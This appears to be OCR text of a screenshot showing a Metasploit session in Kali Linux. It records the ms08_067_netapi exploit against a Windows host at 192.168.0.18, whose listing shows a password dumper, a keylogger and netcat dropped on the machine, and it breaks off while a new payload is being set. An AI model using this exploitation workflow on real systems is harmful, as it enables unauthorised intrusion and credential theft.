 Grat...
kali:0.0 - VNC Viewer
root@kali: ~
File Edit View Search Terminal Help
Compute
08/12/2010 03:36 p.m. 0 AUTOEXEC.BAT
08/12/2010 03:36 p.m. 0 CONFIG.SYS
02/07/2015 04:33 p.m. <DIR> Descargas
08/12/2010 03:42 p.m. <DIR> Documents and Settings
18/03/2011 12:11 a.m. <DIR> f5d14fe6b21f5bd19cb0f71ea84e
02/07/2015 05:34 p.m. 974,848 fgdump.exe
08/12/2010 04:05 p.m. <DIR> FPSE_search
24/06/2015 09:48 p.m. 60 ftp.txt
16/03/2015 10:50 p.m. <DIR> ftpd
08/12/2010 04:07 p.m. <DIR> Inetpub
25/06/2015 08:48 p.m. 23,552 klogger.exe
02/07/2015 05:16 p.m. 59,392 nc.exe
18/06/2015 10:26 p.m. <DIR> WINDOWS
08/12/2010 03:36 p.m. <DIR> wmpub
10 archivos 1,059,086 bytes
10 dirs 15,715,966,976 bytes libres
C:\>exit
exit
^C
Abort session 2? [y/N] y
[*] 192.168.0.18 - Command shell session 2 closed. Reason: User exit
msf exploit(ms08_067_netapi) > sessions -l
Active sessions
===============
No active sessions.
msf exploit(ms08_067_netapi) > unset PAYLOAD
Unsetting PAYLOAD...
msf exploit(ms08_067_netapi) > set PAYLOAD windows/met
KALI LINUX™
"the quieter you become, the more you are able to hear"
ENG 5:47 PM